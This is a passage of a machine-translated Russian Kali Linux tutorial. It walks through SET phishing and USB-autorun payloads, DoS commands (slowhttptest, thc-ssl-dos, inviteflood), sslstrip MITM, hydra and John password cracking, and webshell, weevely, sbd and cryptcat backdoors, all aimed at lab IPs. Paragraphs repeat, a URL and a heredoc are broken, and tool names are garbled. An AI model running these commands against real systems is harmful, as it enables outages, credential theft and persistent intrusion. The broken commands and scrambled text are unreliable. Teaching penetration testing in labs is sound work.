Первый позволяет SET сделать все за вас (вариант 1), второй — создать собственную полезную нагрузку FileFormat и использовать ее в своей собственной атаке.
Введите «99», чтобы вернуться в главное меню, а затем «2», чтобы перейти к «Векторам веб-атаки».
Модуль веб-атаки — это уникальный способ использования нескольких веб-атак для компрометации предполагаемой жертвы. Этот модуль используется для выполнения фишинговых атак против жертвы, если они нажимают на ссылку. Существует большое разнообразие атак, которые могут произойти после нажатия на ссылку.
Существует большое разнообразие атак, которые могут произойти после нажатия на ссылку.
Введите «99», чтобы вернуться в главное меню, а затем введите «3» .
Заразительный модуль USB / CD / DVD создаст файл autorun.inf и полезную нагрузку Metasploit. Файл полезной нагрузки и автозапуска записывается или копируется на USB. Когда DVD / USB / CD вставлен в компьютер жертвы, он активирует функцию автозапуска (если автозапуск включен) и, возможно, скомпрометирует систему. Вы можете выбрать вектор атаки, который хотите использовать: ошибки формата файла или прямой исполняемый файл.
Ниже приведены параметры для Генератор инфекционных медиа.
- Эксплойты формата файла
- Стандартный исполняемый файл Metasploit
Введите «99», чтобы вернуться в главное меню. Затем введите «4», чтобы перейти к «Векторам веб-атак».
Создание полезной нагрузки и слушателя — это простой способ создания полезной нагрузки Metasploit. Он экспортирует исполняемый файл для вас и сгенерирует слушателя. Вам нужно будет убедить жертву скачать exe-файл и выполнить его, чтобы получить оболочку.
Он экспортирует исполняемый файл для вас и сгенерирует слушателя. Вам нужно будет убедить жертву скачать exe-файл и выполнить его, чтобы получить оболочку.
Введите «99», чтобы вернуться в главное меню, а затем «5», чтобы перейти к «Векторам веб-атак».
Массовая атака по почте позволит вам отправлять несколько писем жертвам и настраивать сообщения. На массовом электронном почтовом ящике есть два варианта; Во-первых, отправьте электронное письмо на один адрес электронной почты. Второй вариант позволяет вам импортировать список, содержащий все электронные письма получателей, и он будет отправлять ваше сообщение столько людей, сколько вы хотите в этом списке.
- E-Mail Attack Единый адрес электронной почты
- E-Mail Attack Mass Mailer
Введите «99», чтобы вернуться в главное меню, а затем введите «9», чтобы перейти к «Вектору атаки Powershell».
Модуль Powershell Attack Vector позволяет создавать атаки, специфичные для PowerShell. Эти атаки позволяют использовать PowerShell, который доступен по умолчанию во всех операционных системах Windows Vista и выше. PowerShell обеспечивает плодотворную среду для развертывания полезных нагрузок и выполнения функций, которые не запускаются профилактическими технологиями.
Эти атаки позволяют использовать PowerShell, который доступен по умолчанию во всех операционных системах Windows Vista и выше. PowerShell обеспечивает плодотворную среду для развертывания полезных нагрузок и выполнения функций, которые не запускаются профилактическими технологиями.
- Буквенно-цифровой инжектор Shellcode Powershell
- Powershell Reverse Shell
- Powershell Bind Shell
- База данных SAM Powershell Dump
Инструменты стресса используются для создания DoS-атак или для создания стресс-теста для различных приложений, чтобы принять соответствующие меры на будущее.
Все инструменты стресс-тестирования находятся в разделе Приложения → Анализ уязвимостей → Стресс-тестирование.
Все стресс-тесты будут проводиться на работоспособной машине с IP-адресом 192.168.1.102.
Slowhttptest
Slowhttptest является одним из инструментов атаки DoS. Он особенно использует протокол HTTP для соединения с сервером и для сохранения ресурсов, таких как процессор и оперативная память. Давайте посмотрим подробно, как его использовать и объясним его функции.
Давайте посмотрим подробно, как его использовать и объясним его функции.
Чтобы открыть slowhttptest, сначала откройте терминал и введите «slowhttptest –parameters» .
Вы можете набрать «slowhttptest –h», чтобы увидеть все параметры, которые вам нужно использовать. Если вы получаете вывод «Команда не найдена», вы должны сначала набрать «apt-get install slowhttptest» .
Затем после установки снова введите slowhttptest –h
Введите следующую команду —
slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u http://192.168.1.202/index.php -x 24 -p 2
Куда,
(-c 500) = 500 соединений
(-H) = режим Slowloris
-g = генерировать статистику
-o outputfile = имя выходного файла
-i 10 = использовать 10 секунд для ожидания данных
-r 200 = 200 соединений с -t GET = GET-запросами
-u http://192.
 168.1.202/index.php = целевой URL
168.1.202/index.php = целевой URL-x 24 = максимальная длина 24 байта
-p 2 = время ожидания 2 секунды
(-c 500) = 500 соединений
(-H) = режим Slowloris
-g = генерировать статистику
-o outputfile = имя выходного файла
-i 10 = использовать 10 секунд для ожидания данных
-r 200 = 200 соединений с -t GET = GET-запросами
-u http://192.168.1.202/index.php = целевой URL
-x 24 = максимальная длина 24 байта
-p 2 = время ожидания 2 секунды
После запуска теста выходные данные будут такими, как показано на следующем снимке экрана, где вы можете заметить, что сервис доступен.
Через некоторое время, при соединении 287, сервис перестает работать. Это означает, что сервер может обрабатывать не более 287 HTTP-соединений.
Inviteflood
Inviteflood — это сообщение SITE / SDP INVITE, передаваемое по UDP / IP. Он работает на различных дистрибутивах Linux. Он выполняет DoS (отказ в обслуживании) атаки на SIP-устройства, отправляя несколько запросов INVITE.
Он работает на различных дистрибутивах Linux. Он выполняет DoS (отказ в обслуживании) атаки на SIP-устройства, отправляя несколько запросов INVITE.
Чтобы открыть Inviteflood, сначала откройте терминал и введите «Inviteflood –parameters»
Для получения справки вы можете использовать «Inviteflood –h»
Далее вы можете использовать следующую команду —
inviteflood eth0 target_extension target_domain target_ip number_of_packets
Куда,
target_extension is 2000
target_domain — 192.168.xx
target_ip — 192.168.xx
число_пакетов равно 1
-a является псевдонимом SIP-аккаунта
target_extension is 2000
target_domain — 192.168.xx
target_ip — 192.168.xx
число_пакетов равно 1
-a является псевдонимом SIP-аккаунта
Iaxflood
Iaxflood — это инструмент VoIP DoS. Чтобы открыть его, введите «iaxflood sourcename destinationname numpackets» в терминале.
Чтобы открыть его, введите «iaxflood sourcename destinationname numpackets» в терминале.
Чтобы узнать, как использовать, введите «iaxflood –h»
THC-SSL-DOS
THC-SSL-DOS — это инструмент для проверки производительности SSL. Установка безопасного SSL-соединения требует в 15 раз больше вычислительной мощности на сервере, чем на клиенте. THCSSL-DOS использует это асимметричное свойство, перегружая сервер и отключая его от Интернета.
Ниже приводится команда —
thc-ssl-dos victimIP httpsport –accept
В этом примере это будет —
thc-ssl-dos 192.168.1.1 443 –accept
Его вывод будет следующим:
Основная концепция инструментов сниффинга так же проста, как прослушивание телефонных разговоров, и в Kali Linux есть несколько популярных инструментов для этой цели. В этой главе мы узнаем об инструментах прослушивания и спуфинга, доступных в Kali.
Burpsuite
Burpsuite можно использовать в качестве инструмента отслеживания между вашим браузером и веб-серверами, чтобы найти параметры, которые использует веб-приложение.
Чтобы открыть Burpsuite, выберите Приложения → Анализ веб-приложений → Burpsuite.
Для настройки сниффинга мы настраиваем burpsuite для работы в качестве прокси. Для этого перейдите в Параметры, как показано на следующем снимке экрана. Установите флажок, как показано.
В этом случае IP-адрес прокси-сервера будет 127.0.0.1 с портом 8080.
Затем настройте прокси-сервер браузера, который является IP-адресом компьютера burpsuite и порта.
Чтобы начать перехват, перейдите в Прокси → Перехват → нажмите «Перехват включен».
Продолжайте перемещаться по веб-странице, где вы хотите найти параметр для проверки на уязвимости.
В данном случае это метастабильная машина с IP 192.168.1.102
Перейдите в раздел «История HTTP». На следующем скриншоте строка, отмеченная красной стрелкой, показывает последний запрос. В Raw и скрытый параметр, такой как идентификатор сеанса, и другие параметры, такие как имя пользователя и пароль, подчеркнуты красным.
mitmproxy
mitmproxy — это HTTP-прокси-сервер типа «человек посередине» с поддержкой SSL. Он предоставляет консольный интерфейс, который позволяет проверять и редактировать потоки трафика на лету.
Чтобы открыть его, перейдите в терминал и введите «mitmproxy -parameter», а для получения справки по командам введите «mitmproxy –h» .
Чтобы запустить mitmproxy, введите «mitmproxy –p portnumber» . В данном случае это «mitmproxy –p 80».
Wireshark
Wireshark — один из лучших анализаторов пакетов данных. Он глубоко анализирует пакеты на уровне кадра. Вы можете получить больше информации о Wireshark на их официальной веб-странице: https://www.wireshark.org/ . В Кали это можно найти по следующему пути — Приложения → Обнюхивание и спуфинг → Wireshark.
Как только вы нажмете wireshark, откроется следующий графический интерфейс.
Нажмите «Пуск», и захват пакета начнется, как показано на следующем снимке экрана.
SSLstrip
sslstrip — это MITM-атака, которая заставляет браузер жертвы обмениваться текстовыми сообщениями по HTTP, а прокси-серверы изменяют содержимое с HTTPS-сервера. Для этого sslstrip «удаляет» https: // URL-адреса и превращает их в http: // URL-адреса.
Чтобы открыть его, перейдите в Приложения → 09-Sniffing & Spoofing → Spoofing и MITM → sslstrip.
Чтобы настроить его, напишите, чтобы переслать все 80-портовое соединение на 8080.
Затем запустите команду sslstrip для необходимого порта.
В этой главе мы узнаем о важных инструментах взлома паролей, используемых в Kali Linux.
гидра
Hydra — это взломщик входа в систему, поддерживающий множество протоколов для атаки (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-прокси, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, перечисление SMTP, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 и v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC и XMPP) ,
Чтобы открыть его, перейдите в Приложения → Парольные атаки → Онлайн-атаки → Гидра.
Откроется консоль терминала, как показано на следующем снимке экрана.
В этом случае мы будем использовать службу FTP-метастабильной машины с IP-адресом 192.168.1.101.
Мы создали в Кали список слов с расширением «lst» по пути usr \ share \ wordlist \ metasploit .
Команда будет выглядеть следующим образом:
hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V
где –V — имя пользователя и пароль при попытке
Как показано на следующем снимке экрана, имя пользователя и пароль найдены как msfadmin: msfadmin
Джонни
Johnny — это графический интерфейс для инструмента взлома паролей John the Ripper. Как правило, он используется для слабых паролей.
Чтобы открыть его, перейдите в Приложения → Парольные атаки → Джонни.
В этом случае мы получим пароль машины Kali следующей командой, и на рабочем столе будет создан файл.
Нажмите «Открыть файл Passwd» → OK, и все файлы будут показаны, как показано на следующем снимке экрана.
Нажмите «Начать атаку».
После того, как атака будет завершена, нажмите на левой панели в «Пароли», и пароль будет не затенен.
Джон
Джон является версией командной строки Johnny GUI. Чтобы запустить его, откройте Терминал и введите «Джон» .
В случае скрытия пароля нам нужно написать следующую команду:
root@kali:~# unshadow passwd shadow > unshadowed.txt
RainbowCrack
Программное обеспечение RainbowCrack взламывает хэши путем поиска по радужной таблице. Радужные таблицы — это обычные файлы, хранящиеся на жестком диске. Как правило, таблицы Rainbow покупаются онлайн или могут быть скомпилированы с использованием различных инструментов.
Чтобы открыть его, перейдите в «Приложения» → «Атаки паролем» → нажмите «rainbowcrack».
Команда для взлома хеш-пароля —
rcrack path_to_rainbow_tables -f path_to_password_hash
SQLdict
Это инструмент атаки по словарю для SQL-сервера, который очень прост и прост в использовании. Чтобы открыть его, откройте терминал и введите «sqldict» . Откроется следующий вид.
Чтобы открыть его, откройте терминал и введите «sqldict» . Откроется следующий вид.
В поле «Target IP Server» введите IP-адрес сервера, на котором находится SQL. В разделе «Целевая учетная запись» введите имя пользователя. Затем загрузите файл с паролем и нажмите «Пуск», пока он не закончится.
хеш-идентификатор
Это инструмент, который используется для определения типов хэшей, то есть для чего они используются. Например, если у меня есть HASH, он может сказать мне, является ли это HASH для Linux или Windows.
На приведенном выше экране показано, что это может быть хеш-код MD5, и он выглядит как кэшированные учетные данные домена.
В этой главе мы увидим инструменты, которые Kali использует для поддержания соединения и доступа к взломанному компьютеру, даже когда он снова подключается и отключается.
Powersploit
Это инструмент для Windows-машин. В машине жертвы установлен PowerShell. Этот инструмент помогает хакеру подключиться к компьютеру жертвы через PowerShell.
Чтобы открыть его, откройте терминал слева и введите следующую команду для входа в папку powersploit —
cd /usr/share/powersploit/
Если вы введете «ls», в нем будут перечислены все инструменты powersploit, которые вы можете загрузить и установить на компьютере жертвы после получения доступа. Большинство из них самоочевидны по именам.
Простой способ загрузить этот инструмент на компьютер жертвы — создать веб-сервер, который позволяют легко создавать инструменты powersploit, используя следующую команду:
python -m SimpleHTTPServer
После этого, если вы введете: http: // <Kali machine ip_address>: 8000 / следующий результат.
Sbd
sbd — это инструмент, похожий на Netcat. Это портативное устройство и может использоваться на машинах Linux и Microsoft. sbd поддерживает шифрование AES-CBC-128 + HMAC-SHA1> По сути, оно помогает в любой момент подключиться к компьютеру жертвы через определенный порт и удаленно отправлять команды.
Чтобы открыть его, перейдите в терминал и введите «sbd -l -p port», чтобы сервер принимал соединения.
В этом случае давайте разместим порт 44, где сервер будет слушать.
На сайте жертвы введите «sbd IPofserver port» . Будет установлено соединение, по которому мы сможем отправлять удаленные команды.
В данном случае это «localhost», поскольку мы выполнили тест на той же машине.
Наконец, на сервере вы увидите, что произошло соединение, как показано на следующем снимке экрана.
Webshells
Webshells могут быть использованы для поддержания доступа или взлома веб-сайта. Но большинство из них выявляются антивирусами. Оболочка php C99 очень хорошо известна среди антивирусов. Любой распространенный антивирус легко обнаружит его как вредоносное ПО.
Как правило, их основной функцией является отправка системной команды через веб-интерфейсы.
Чтобы открыть его, введите «cd / usr / share / webshells /» в терминале.
Как видите, они разделены на классы в соответствии с языком программирования: asp, aspx, cfm, jsp, perl, php
Если вы войдете в папку PHP, вы увидите все веб-оболочки для веб-страниц php.
Чтобы загрузить оболочку на веб-сервер, например «simple-backdoor.php», откройте веб-страницу и URL-адрес веб-оболочки.
В конце напишите команду cmd. У вас будет вся информация, показанная на следующем скриншоте.
Weevely
Weevely — это PHP-оболочка, которая имитирует соединение, подобное telnet. Это инструмент для пост-эксплуатации веб-приложений, который можно использовать в качестве скрытого бэкдора или веб-оболочки для управления законными веб-аккаунтами, даже бесплатными.
Чтобы открыть его, перейдите к терминалу и введите «weelyly», где вы можете увидеть его использование.
Чтобы сгенерировать оболочку, введите «weevely generate password pathoffile» . Как видно на следующем снимке экрана, он создается в папке «Рабочий стол» и файл должен быть загружен на веб-сервер для получения доступа.
После загрузки веб-оболочки, как показано на следующем снимке экрана, мы можем подключиться с помощью cmd к серверу с помощью команды «пароль URL-адреса вежливого времени», где вы можете увидеть, что сеанс начался.
HTTP-туннель
http-tunnel создает двунаправленный виртуальный поток данных, туннелированный в HTTP-запросах. При желании запросы могут быть отправлены через HTTP-прокси. Это может быть полезно для пользователей за ограничительными межсетевыми экранами. Если доступ через WWW разрешен через HTTP-прокси, можно использовать http-туннель и telnet или PPP для подключения к компьютеру за пределами брандмауэра.
Сначала мы должны создать туннельный сервер с помощью следующей команды:
httptunnel_server –h
Затем на клиентском сайте введите «httptunnel_client –h», и оба начнут принимать подключения.
dns2tcp
Это снова инструмент туннелирования, который помогает передавать трафик TCP через трафик DNS, что означает порт UDP 53.
Чтобы запустить его, введите «dns2tcpd» . Использование объясняется, когда вы откроете скрипт.
На сайте сервера введите эту команду для настройки файла.
#cat >>.dns2tcpdrc <&l;END listen = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain key = secretkey resources = ssh:127.0.0.1:22 END #dns2tcpd -f .dns2tcpdrc
На сайте клиента введите эту команду.
# cat >>.dns2tcprc <<END domain = your domain resource = ssh local_port = 7891 key = secretkey END # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076
Туннелирование начнется с этой команды.
Cryptcat
Это еще один инструмент, такой как Netcat, который позволяет устанавливать зашифрованное соединение TCP и UDP с машиной жертвы.
Чтобы запустить сервер для прослушивания соединения, введите следующую команду —
cryptcat –l –p port –n
Куда,
-l означает прослушивание соединения
-p обозначает параметр номера порта
-n означает не делать разрешение имени
-l означает прослушивание соединения
-p обозначает параметр номера порта
-n означает не делать разрешение имени
На клиентском сайте команда подключения называется «cryptcat IPofServer PortofServer»
В этой главе мы узнаем об инструментах обратного проектирования Kali Linux.
OllyDbg
OllyDbg — это 32-разрядный анализатор уровня отладчика для приложений Microsoft Windows. Акцент на анализе двоичного кода делает его особенно полезным в тех случаях, когда источник недоступен. Как правило, он используется для взлома коммерческого программного обеспечения.
Чтобы открыть его, перейдите в Приложения → Реверс Инжиниринг → ollydbg
Чтобы загрузить EXE-файл, перейдите в «Открывающую папку» желтого цвета, которая показана красным квадратом на снимке экрана выше.
После загрузки у вас будет следующий вид, где вы можете изменить двоичные файлы.
dex2jar
Это приложение, которое помогает конвертировать APK-файл (android) в JAR-файл для просмотра исходного кода. Чтобы использовать его, откройте терминал и напишите «d2j-dex2jar –d / file location» .
В этом случае файл «classes.dex» на рабочем столе.
Следующая строка показывает, что файл JAR был создан.
JD-GUI
JD-GUI — это отдельная графическая утилита, которая отображает исходные коды Java файлов «.class» . Вы можете просмотреть восстановленный исходный код. В этом случае мы можем восстановить файл, который мы извлекли из инструмента dex2jar.
Чтобы запустить его, откройте терминал и напишите «jd-gui», и откроется следующий вид.
Чтобы импортировать файл, нажмите на открытую папку
значок в левом верхнем углу, а затем импортируйте файл.
apktool
Apktool является одним из лучших инструментов, чтобы полностью изменить приложение для Android. Он может декодировать ресурсы практически до первоначальной формы и восстанавливать их после внесения изменений.
Чтобы открыть его, перейдите в терминал и напишите «apktool» .
Чтобы декомпилировать файл apk, напишите «apktool d apk file» .
Декомпиляция начнется, как показано на следующем снимке экрана.
В этой главе мы узнаем о некоторых инструментах отчетности в Kali Linux.
Dradis
Во всей этой работе, которую мы выполнили, важно делиться полученными результатами, отслеживать нашу работу и т. Д. Для этого у Kali есть инструмент отчетности, называемый dradis, который является веб-службой.
Шаг 1 — Чтобы запустить Dradis, введите «service dradis start» .
Шаг 2 — Чтобы открыть, перейдите в Приложения → Инструменты отчетности → dradis.
Веб-URL откроется. Любой человек в локальной сети может открыть его по следующему адресу https: // IP-адрес компьютера kali: 3004
Войдите с именем пользователя и паролем, которые использовались впервые.
Шаг 3 — После входа в систему вы можете импортировать файлы из NMAP, NESSUS, NEXPOSE. Для этого перейдите в «Импорт из файла» → нажмите «Новый импортер (с обратной связью в реальном времени)».
Шаг 4 — Выберите тип файла, который вы хотите загрузить. В данном случае это «сканирование Nessus» → нажмите «Обзор».
Если вы сейчас перейдете на домашнюю страницу, на левой панели вы увидите, что импортированные сканы находятся в папке с данными о хосте и порте.
Metagoofil
Metagoofil выполняет поиск в Google для выявления и загрузки документов на локальный диск, а затем извлекает метаданные. Извлекает метаданные из публичных документов, принадлежащих конкретной компании, частному лицу, объекту и т. Д.
Чтобы открыть его, перейдите по ссылке : «usr / share / metagoofil /» .
Чтобы начать поиск, введите следующую команду —
python metagoofil.py
Вы можете использовать следующие параметры с этой командой —
–D (доменное имя)
–T (тип файла для загрузки dox, pdf и т. Д.)
–L (ограничить результаты 10, 100)
–N (ограничить количество скачиваемых файлов)
–O (место для сохранения файлов)
–F (выходной файл)
–D (доменное имя)
